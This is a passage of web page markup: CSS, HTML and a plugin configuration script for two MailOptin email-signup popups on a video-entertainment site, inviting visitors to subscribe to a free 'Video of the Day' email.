div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768674018" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":177914,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: 